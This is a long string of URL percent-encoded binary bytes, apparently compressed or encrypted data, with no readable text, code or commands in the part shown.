40u%17%BA%1EC%AF%96%96%B1%91%08%80%F1%8C%84%5ES%1F%A7%E8SN%B1%EC%22J%2C%1F8%98%BA%C9%A8%1D%B9+%C7%C8%91%01%D5%BA%C7c%13%29%1BC%09%DA%F0%2C%C5E%1EPM%8D%7D%A6%5D%85A%7F%CF%98%85%3E%0E%F1%7D7%95%9F%9F%2F%95%FE%C2+%85%EE%91f%BD%25%C0q%2F%F9o%16z%E9%A9%7FC%81%DB%2C0%A8%8E%1D%9BP%D3%81%12%15%1F%AF%7F%05%CFG%94%01I%95%0C%81%80%A2%21%0A%DCu%15%94zQ%04m%05%B8%D87%AB%87%E5%E0%02%12%1F%06%B13%0D%01%08%B9%09%16%88%A3%A7%83%94%D1%8B%A8N%13%3E%9Aa%AD%18%E1%2B%83%5Ca%ECA%D8%EB%F8%95%1F1X%7C%F1%3Fs%CA%1D%AB%91%C7%7F%8A%DD%A4%8E%D8%8B%BB%2AL%08%60%24%AD7%8C%CC4%D2%04.%C2%90%40%BF%C8%A9%E1%E0%BF%8AR%F1%A6%E3%A5%EE%A8d%DD%D3%D6%8B%C7%8E%EC%F6%CB%29%F4%CA45o%11%A9%C5%C3%8D1m%B0%13%FE%FB%02%F1%FB%F9%BD%92%EB%04%F9%F0%A1%2AL%FD%8A%2AB%FD%02%CCg3%8A%C0%B1B%BEg%13%3B%0B%F5%88%15%10%9C%B5u%80%B1%C6%25%7B%DC.%C8f%F9%FB%81w%80%60%BE%C8%B8%FB%C3%7D%F17%AF%D1%C5U%10%13%11%A6%F9%7B%E7%BA%04%E3zC%9C%23%95%23%BD%09%CD%BD%8B%CDB%2AKw%16%A8S%DA%AD%D2%EC%C9SK%A3%25%E9S%A5%B4%04D%AF%01%92%CFffC%11%5B%DD%AF%C80%A18%F8%C5Q%CB%8D%AAQ%28%02%7B%DF%C9%8F%12r%ED%1BYBC%F1n%91%18%FFy%83%FB%EF%21l%AFf%D0%12%F5%F1c%F3%7Esw.%87%F8%9C%904%7D%FF%DAZ%8E%A0%96R%DF%2B%7C%98%28%BCt%F3%FB%9EK%13%2Fu0%EA0%B4%2AUW%AA%26%24K%FA%07%D2%A3%0Dq%A0H%C4%03N%BA%FB4%CA%9B%BDU%DA%AF%E6u%A8%93w%C2%2Cm%93%08%F2%FEF.%3C%9A%A6%DBS%24%E6%AC-%E9w%94%03%A1%23%1F%24%DE%5D7%A2%DF%3EIE%B0n%13B8%0E%1D%CEt%BD2%3F%F3%C8%95%3A%BF%82%0A6%C0%DAM%22%E5M%1F%F00.%04%01%EEY%C2%05%04%93A%B9-%A4%BDx%E4%8E%9B%1D%E0%22%90%CC%C3%95%D4%21p%84%2C%E79%E8K%95m%C8%13Bb%B3kp%10g%18%EDi%F4%EB%E7b%A3%84b%AAc%A6%60J%9D%8F%AB%D3-%06%10%23%9C%FE%3F4%B8%10tn+%17%B0%7D%AC%CA%1EP%24r%B0%10%C9%8F%29%07%CBO%C4%92q%A7%E6%86%C6%1F%DEK%E6%C8%25eP%0E%0D%24%A4%E1%C4%3C%A3B%E2G%3D%CCZ%CER%C1%E6%91%893%86d%8EG%25%B9%8C%E3N%93LX%26%9F%18%94t%C0%7F%A0%B4%D5%AD%266%E2%BCx%24%D7%1EF%E5h%CD3%1Di%CF%87%18%EB%D2f%82%2B%00%FDD%3E%16%07ym%3E%B2%D6%89jJ%8C%E2Z9%B8J%A7%98%87%084Od%F1%15%7B%BCB%965%D69F%D9%EE%D6%185%0F%95%5C%2CvT%CD%93%7D2%0D%F74%5E0%FE%DB%B7%1C%27%8F%EBw%2B%11%8C%FB%87%9Bu%8F%F4vGy%FB%D9%F0v%40%0E%1E%2CS%25%BFB0%EEh%19%D4%98%EF%9E%3C%8B%84%8F%8A%E0%C1q%5B_%B7i%A8%A5%5DQ%BE%40%C7%C6.%D3%BA9%A9%C9%5D%FET%D2%21%AC%DA%AF%01O%D7c%93%A7%A2%F5u%9C%D0DL%D7%A2%F9%ADi%F48Dim%9Ck%BD%B4%B6%27Z%8C%A5%B0T%E2%A6.%5B%3C%22%84%2B%D5%21%81%07M%DA%05%AF%B7Y%93jo+i%FD%80%11%9E%26%E9%3D%C8%06%E8%825%A7%E8%C9%8B%A4%25%E2%CEJ%7E6FG%7C%B1%147%EE%AF%C4%DA%83%DD%B23%C1%12%A3%0A%5B%93%EEF%F7s%0B%1C%03%FA%7D%26%29%DC%9E%AF%14%EE%B8%05t%04%2C%AA%00%2A%B6%9BB%85%C2%B1%16%B5%86%07%E2Pj%DB%7Er%89%82W%3D%B3%F6pcLu%B4%BC%8EIM%245%00%D0D%8E%EC%DE%9BH%21%26+%0E%FD%8E%BB%8A%B3%D7%CEs%06G%0CP%9A%80%7E%0C%91%B2%03%E1%19%B8n%23%0C%E1m%EDn%CEA%F1y%0B%7D%BF%E4%8B%5E%8Ff%2C.%3AJK%C4%92%AE%C4%A7%0A%C6j%93%B5%AB%F5%0C%84%D5%8A%12%2Ar%00%11%27%8D%C6%2F%D9%E4%EB%9F41%E3%12%C5%1B%60%EE%EE%0C%22%D3c%5E%00H%E2%D9b%10pP%D9%B4%97z%FF%89%F3%03%98%A0%D0%B2q%9E%E3%E1%14%98%887%8C%AA%A8%29m%08%C3%A1%DC%CA4%CC%3F%01%3B%16%0E%13%19%ED%BD8%82%AA%98%ED%1A%AC%AEQ.%D8%DDn%8E_%CA%05%F4%A9Z%E2%F2%B4%FE%C6%C8%A2J%E0%07lDL%1A0%B8%87%1C%27%90%08z%00%7F82-F%FB%5ER%86%2C7KO%1F%E1o%7C%3C%F6%95y%3C%25%87%24o%CC%B2%3E%D3%84%18%2B%D6%D8%FD%AC%D7%216%15%01%1D6%06%06%85U%7D%0B%1F%86%9F%F1%28%D4%E4z%CEE%26%16%12%C3f%08%3F%FB%98%10%00%97%C9%DC%9D%1D%22k%D8C%1E%C9%98%97%8F%A2_%E4VTA%DB%18%13%E9T%EF%86b%CA%7D%FC%BEs%FEP%CE%AA%A4%1A%E0%17%04%9Dl%1D%953d%A5%D3%FFb%A9Ik%99%FFh%E7%7B%F8%2C%C3%DA%1B8%FF%14%ED%CB%9F%21%A2%D2S%9AH%7C%27%C5QX%EB%D0BL%22%8E%AA%DD%0E+X%93%0FIz%A2JB%3F%10%60%A6%FD1%12IM%24%05%AA%BB%CF%90%B9%97%97%A2%3FFj%16N%AC%B9%0D%AE%D6%0C%B1%21%17%D9A%0CV%EFN%F7%93%8Eit%E6%89%EA%FA%27PZ%80%16%F5%40%8A7%E4%7F%D8%0F%25y7%05%AAuo%23%B0%F3%25%01%EET%40%A3t%C1%1E%A0%8A%EE%93H%3A%B6%D3%F8%B5%95%ED%E9%E45%95Q%B1S%C96A%B4%07v%AD%10.%97J%C3%EA%FDwaU%5C%E8%5D%06%D4%7B%E8%5D%EC%90%40e%7E%1Df%B0%8B%E7%E2%02%97%81%B3%04P%B5%9D%98i%F3l%CE%B4%E3s%D0%EB%0BSI%5D%CF%5B%3F%D2%C6%9E%E1%A6v%D21gV%15%BFz%01%C9e%D8%AF%95%C4%FB%26%7E%8D%24%27%98%F9%F5l8Z%CAn%DE%7BK%11%E0%F2W%03%CAU%89bN%02%3D%DE%F2_%C2%23%7E%12%B98%7B%F1%BEkx%07up%1A%11Ei%C3%CD%B1%B1%8C%9B%40%3D%B7%9A%BF%C3%B8%DE%E2%26%E21%D9%84c%9B%DAa%FC7l%08%11Cl8%94%C3%90%8C%CF%CB%C1%E4%2C%C5%08Ms%DE%D8A%08%C8%24fM%24%16C%28%89%16%B1%85%91+%F5%8E%A6%DF%1E0bh5%C3%B5%CF%7B%F5%D6%26%26%BDH%7C3A%CA%08%C1A%99%40%27%9BxN%FD%D7%3B%D0%A5fh8n2%9F%F3U%C8%E1%06%1B%86%9A%13%7Cj%1FS%FA%81%0E%95B%19%AB%FBv%A7LT%10%F29%3C%17%83%A3%D1%F3Z%83%C8%A5%F9-%99%A7%FA0%E8sr%86Y%D8sp%92%A8%10%1Bd%C36%A6%D0%C4%97%92c%B2%7E%A9%24%98%1C%14%EE%B4+%F1%1D%DC%29%D3C%FC%9A%C8%B2%A4k1%E2%80B%0FG%BFus5%A0%99m%02%9A%97%F0%D3%AB%9C%D4%1A%60m%8E%B3%14E%0B%C1W%1F%10Q%13%60AzLP%80%F3%B3%B1%1E%05%14%D1%A5%40%D2%07%951%AF%D8%16%EE%28b%E8%BBn%B3%09V%DA%ED%040.XO%CE%28%8B%B4%9B%A3%A0%EA%B9%3D%BE%8D%12E%23%87T%C4%AC%5D%2AS%9FMCg%A6r%3B%AA%03%EFz%0E%D9%95R%2FL%0C%3A%0C%C8%10%DD%D9%DD%E41%A1%3D%E6y%A8%87X%99%82x%1F%86Ch%18%AA%A0%88%7D%AF%1F%27%2F%D8i%B2y%28%EC%14%03%DD%EB%D1%D3%D5%A1%F0%D1%19%EC0%0Bs.y%26%A3%846%AE%23%2C%28%B9%CA9%2CN%C8%3A%19P%95g%CD%E9%CD%FC%E8Z0%09%01p%5E%18%E8%B0%F1%FD%12x%ACR%04q%CA%00n%11e%97%8A%19%C5%11g%93%F0%8A%1F%BE%3B%F6%F1%EF%BD%C7%97%FB%0C%3A%CE%17%5E%27%BDj%9E%2C%B6%E9%E0%B1%23e%EB%D8ur%96%90V%CA%86%F8%F4%C8Z%F0%88%27%08P%C10C%CB%9FI6F%24%3A%7D%DE6.%A3%28q%BE%BB%90b%7E%29%E5%D8%B68%C0%A2%8A%2B%F3%EF%01%9F%2Ay1%A0%DD%D9%B9%DB-%F5Z8%FB7T%E6%AB%9B%9A%F5%2AK8%82%A2%05eU%0E%C3%02%E3%18%13E%A3%93P%B5%2BPlZX%06%F8s%C5%60F%DE4%B5%B6%3F%BB%13%90%C3%3CA%B7%C2%BC%FEX%97%E5%CA%EE%DEDw%A2%B8%1E%DB%A7%2BjC%F3K%A32J%7B%84vp%D5%16dW%BD%DC5.%9E%1D%04%A7%EB%5E%8B%E3x%8BJY%E2%F3%26%F8%FFm%BAg%1C%B4%94Olv%ECl%F2%2F%B3y%87p%D9%FD%1C%DC3%AAj%A9pE%FF%82X%83%FF%E5%D6%CA%DD%24t%A7%1FJoW%B3T%B5g%A9%C4%2B%0AQZ%CF%99%7Fj%2B%AA%FEi.%ACG+%9E%B0%975%F1VN%B3%A9GY%FBtB6%A4%E09i%BA%BC%0D%DE%2C%ED%F4%C2%82%04%97t%BC%ED%FE%D3a%CE%94%AA%F1%F6%AC%3A%F9%B5%0B%DB%82%ED%FF%7Ey%AB%94%9A%3E%BA%E13x%A3%8E%8Bzc%CB%A3t%85%BA%7F%F5%CCFot3%1F%04%5E%DE%D6%C4%87%AC%0Bna%12%3D%97%89%F1%F9k%9D%09m%A0%E3%C3%2C%FE%24%5D%E9%05%F0%2C%22f%96E%7F%1F%99%13Cam%F0%03A%EA%90%AB%F9%BB%7Ed%DC%17%99%02%C1%F3%D5I%9B%F0%7C%5D%1A%B3-%90Dl%2Ap%13%3E%A8%83%C4%D7%B3%C8.%AA%BD%83b%A05tx%9C%CC.%D2%8F%BE%C9WZ%3Br%3F%21%CB%F7%89%D2%C3%27%1ANuyIL%AE%B4%80%14%1E%DC%8D%BDk%C5%A8%23%8C%D0%8B%5B%3DVq%C5%D2%CA%0A%02%8A%0E%965%1F%81%2B%80%81%40%95%AC%87%AC%CD%FE%83%8B%99%CA%7F%CA%06%21%99%15Cb%C5%C2%FD%BA%1CR%AD%F7%27%8D%F5%93%C1%E7%DDZ%2B%95%5E%9D%AEf3%1Bu%A6%D7%AE%FB%A1%8F%5B%04%F6%CA%1C%3E%E1%C8%D7%EC%D8%E6%5C0%29%5CF4Vvlq%CE%C3%FF%E9x%FCV%A66%A4%5C%5C%12%CD7%7D%3F%E7%9B%83%AEj%8Ef%18%1D%28s%5Ef%BD%E1%96l%BA%D5%D2%C4%A8s%B3%C2BA%90%E6x%E3%94%FD%A7%03lJDu9%ED%1D%E2%09f%C3LdY%E0%8D%F7q%40%C4%AC1%F6%14%B4%EE%91%A7C%9E-%1C%C9%8BH%DD%2B%2F%90%F6%85%1D%E6%0A%3E%3D%A9t%97%AC%D1c%D13%89%3A%7D_Nk%27%1F%C6%E4%3A2%F1%DA%98%14%1DzZ%AA%B4%3E%0A%D4%06R%A9%9E%B0%88%9F%D5%A0%A5r%22%8Fc%C9%85%2BT%CE%E8%E3%DB%11%BCW%BA%89%CA%DB%B4.t%26%F3%24%7B%E5%B8%D5V%5Eg%B51%2C%E9V_%7B%E0%40%D3%B9%86%85%DF%5Da%A6%C6%25Ow%EB%EAl%B6%F1%83%D1R%A7%89%FC%AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C